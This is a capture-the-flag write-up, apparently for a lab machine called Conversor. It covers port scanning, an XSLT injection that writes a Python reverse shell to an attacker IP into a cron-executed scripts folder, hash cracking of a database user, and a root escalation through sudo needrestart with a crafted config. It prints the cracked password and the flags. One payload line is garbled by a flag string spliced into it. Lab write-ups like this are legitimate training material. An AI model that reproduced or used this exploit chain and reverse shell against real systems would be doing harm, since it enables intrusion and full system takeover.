Conversor
Nmap
nmap -sV -sC -T4 10.129.64.140
nmap -A -p- 10.129.64.140
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 01:74:26:39:47:bc:6a:e2:cb:12:8b:71:84:9c:f8:5a (ECDSA)
|_ 256 3a:16:90:dc:74:d8:e3:c4:51:36:e2:08:06:26:17:ee (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://conversor.htb/
Service Info: Host: conversor.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernelsudo nmap -sU -A -top-ports 100 10.129.64.140
68/udp open|filtered dhcpc
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 26.09 ms 10.10.14.1
2 26.13 ms 10.129.64.140SSH (22) - No Anonymous Access
ssh anonymous@10.129.64.140HTTP (80)
- Application to display nmap reports
- Under
AboutThere is an option to download the source code of the project
Source Code
install.md
* * * * * www-data for f in /var/www/conversor.htb/scripts/*.py; do python3 "$f"; done- There is a cron job that runs once every 60 seconds
app.py
parser = etree.XMLParser(resolve_entities=False, no_network=True, dtd_validation=False, load_dtd=False)
xml_tree = etree.parse(xml_path, parser)
xslt_tree = etree.parse(xslt_path)- Within the code we can see that there is a parser (sanitizes input) but it only runs on
xml_treeand notxslt_tree
XSLT Injection
- Create
test.xml
<?xml version="1.0"?>
<body>Hello World</body>- Create
test.xslt
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:exploit="http://exslt.org/common"
extension-element-prefixes="exploit"
version="1.0">
<xsl:template match="/">
<exploit:document href="/var/www/conversor.htb/scripts/test.py" method="text">
Hello World!
</exploit:document>
</xsl:template>
</xsl:stylesheet>- Was able to print
Hello World!to the report
- Trying to create python reverse shell
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.128",4444));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'- Full Script

- Run script within Burpsuite repeater
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:exploit="http://exslt.org/common"
extension-element-prefixes="exploit"
version="1.0">
<xsl:template match="/">
<exploit:document href="/var/www/conversor.htb/scripts/test.py" method="texc4ae655a43dbe93694527e879093ffc8t">
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.128",4444));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);''
</exploit:document>
RevShell
</xsl:template>
</xsl:stylesheet>nc -nvlp 4444- Once cronjob runs a shell will be given
Initial Access
Stabilizing Shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + z
stty raw -echo; fg
stty rows 38 columns 116Check Database File
cd /var/www/conversor.htb/instance
sqlite3 users.db
sqlite> select * from users;
1|fismathack|5b5c3ac3a1c897c94caad48e6c71fdec- Using crackstation.net to crack hash
fismathack:KeepmesafeandwarmLogging in as fismathack
fismathack@conversor:~$ cat user.txt
ef1165d102d4070d4cb07aaf48799da8Checking Permissions
fismathack@conversor:~$ sudo -l
Matching Defaults entries for fismathack on conversor:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User fismathack may run the following commands on conversor:
(ALL : ALL) NOPASSWD: /usr/sbin/needrestartEscalating Privileges
- Search for
needrestartexploits
echo 'exec "/bin/sh", "-p"' > /tmp/con.conf
sudo /usr/sbin/needrestart -c /tmp/con.conf
su
cat /root/root.txt
c4ae655a43dbe93694527e879093ffc8